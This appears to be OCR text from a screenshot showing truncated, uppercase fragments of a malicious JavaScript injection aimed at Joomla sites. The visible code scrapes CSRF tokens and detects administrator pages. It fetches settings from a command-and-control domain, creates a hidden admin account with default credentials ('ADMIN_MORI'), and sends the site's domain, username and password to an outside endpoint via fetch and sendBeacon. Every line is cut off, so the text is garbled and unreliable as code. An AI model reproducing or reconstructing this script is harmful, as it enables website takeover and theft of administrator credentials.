
217100
kontakt@inglesina.cz
'USE STRICT';IF (WINDOW.JOOMLACREATER_INLINE_RUN) RETURN;WINDOW.JO
ARNIGHTKARDESIM.ICU';VAR DEF = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO
URL = '/ADMINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIEW=USER&LAYOU
) {VAR P = [/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([
"/I,/VALUE="1"\S+NAME="([A-F0-9]{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I++
LL;}FUNCTION ISADMINHTML(HTML) {HTML = HTML || '';VAR HEAD = HTML.SLIC
EW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?OPTION=COM_/I.TEST(HEAD)&& 
|LOGIN-FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN FETCH(C2 
MIT' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FUNCTION () { RE
LOGIN,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DATA && DAT
;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF (DATA.USER_EMAIL) U.EM
UP_ID) U.GROUP_ID = STRING(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BAS
MLA_BASE).REPLACE(/\/+$/, '');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER
,DOMAIN: LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD: U.PASS,EMAI
(FIELDS).TOSTRING();TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CO
WWW-FORM-URLENCODED' },BODY: PAYLOAD,KEEPALIVE: TRUE});} CATCH (E) {
BEACON(ROUTER, NEW BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-U